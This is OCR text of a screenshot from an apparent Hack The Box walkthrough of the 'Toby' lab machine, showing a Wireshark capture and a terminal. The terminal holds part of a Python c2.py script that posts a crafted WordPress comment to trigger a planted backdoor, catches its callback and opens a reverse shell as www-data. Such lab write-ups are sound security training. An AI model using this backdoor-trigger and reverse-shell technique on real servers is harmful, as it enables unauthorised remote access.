 parrot (finished stacked) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Oct 8, 14:18
Capturing from tun0 (as superuser)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.00000… 10.10.14.6 10.10.10.140 TCP 60 42012 → 80
2 0.08779… 10.10.10.140 10.10.14.6 TCP 60 80 → 42012
3 0.08784… 10.10.14.6 10.10.10.140 TCP 52 42012 → 80
4 0.08791… 10.10.14.6 10.10.10.140 TCP 292 42012 → 80
5 0.08793… 10.10.14.6 10.10.10.140 HTTP 237 POST /wp-co
6 0.18021… 10.10.10.140 10.10.14.6 TCP 52 80 → 42012
7 0.18536… 10.10.10.140 10.10.14.6 TCP 52 80 → 42012
8 0.21572… 10.10.10.140 10.10.14.6 TCP 60 57072 → 200
9 0.21576… 10.10.14.6 10.10.10.140 TCP 60 20053 → 570
10 0.30592… 10.10.10.140 10.10.14.6 TCP 52 57072 → 200
11 0.30594… 10.10.10.140 10.10.14.6 TCP 198 57072 → 200
12 0.30595… 10.10.14.6 10.10.10.140 TCP 52 20053 → 570
13 0.59152… 10.10.14.6 10.10.10.140 TCP 52 42012 → 80
14 0.59190… 10.10.14.6 10.10.10.140 TCP 101 20053 → 570
15 0.68120… 10.10.10.140 10.10.14.6 TCP 52 80 → 42012
16 0.68123… 10.10.14.6 10.10.10.140 TCP 52 42012 → 80
17 0.68386… 10.10.10.140 10.10.14.6 TCP 52 57072 → 200
18 2.30995… 10.10.10.140 10.10.14.6 TCP 60 45950 → 443
19 2.30999… 10.10.14.6 10.10.10.140 TCP 60 443 → 45950
20 2.40347… 10.10.10.140 10.10.14.6 TCP 52 45950 → 443
21 2.40602… 10.10.10.140 10.10.14.6 TCP 128 45950 → 443
22 2.40604… 10.10.14.6 10.10.10.140 TCP 52 443 → 45950
23 2.49364… 10.10.10.140 10.10.14.6 TCP 121 45950 → 443
Frame 1: 60 bytes on wire (480 bits), 60 bytes captured (48
Raw packet data
Internet Protocol Version 4, Src: 10.10.14.6, Dst: 10.10.10
Transmission Control Protocol, Src Port: 42012, Dst Port: 8
0000 45 00 00 3c eb 81 40 00 40 06 22 95 0a 0a 0e 06 E··
0010 0a 0a 0a 8c a4 1c 00 50 ff 35 0b b4 00 00 00 00 ···
0020 a0 02 fa f0 47 8d 00 00 02 04 05 b4 04 02 08 0a ···
tun0: <live capture in progress>
Parrot Terminal
File Edit View Search Terminal Help
s.bind(('0.0.0.0',20053))
s.listen(1)
# trigger connection
try:
requests.post('http://wordpress.toby.htb/wp-comments-post.php',
data = {"comment": "746f627910.10.14.6:00", "author": "0xdf",
"email": "help@toby.htb", "url": "http://test.toby.htb/",
"wp-comment-cookies-consent": "yes", "submit": "Post Comment",
"comment_post_ID": "5", "comment_parent": "0"},
timeout = 0.5)
except requests.exceptions.Timeout:
pass
# accept and request shell
c, address = s.accept()
print(f'[+] Connection from {address[0]}')
data = c.recv(1024)
guid, hex_msg = data.split(b'|')
c2.py 30,5 46%
"c2.py" 58L, 1597C written
Ncat: Connection from 10.10.10.140:45950.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wordpress:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@wordpress:/var/www/html$
requests.exceptions.ReadTimeout: HTTPConnectionPool(host='wordpress.toby.htb', port=80): Read timed out. (re
ad timeout=0.5)
oxdf@parrot[~/hackthebox/toby-10.10.10.140]$ python c2.py 10.10.14.6 443
[+] Connection from 10.10.10.140
[*] Session ID: b'76b1f59c-64e4-4fb8-adda-6537c88273f5'
[*] XOR key: J
[*] Triggering shell. Watch at listening nc.
10.10.14.6 0:bash 1:bash 2:vimZ 3:bash- 4:nc* "parrot" 14:18 08-Oct-21
Menu [Burp Suite Community ... [Parrot Terminal] Parrot Terminal Toby's Blog! 🐴 – Just a... (as superuser) (as superuser)
Right Ctrl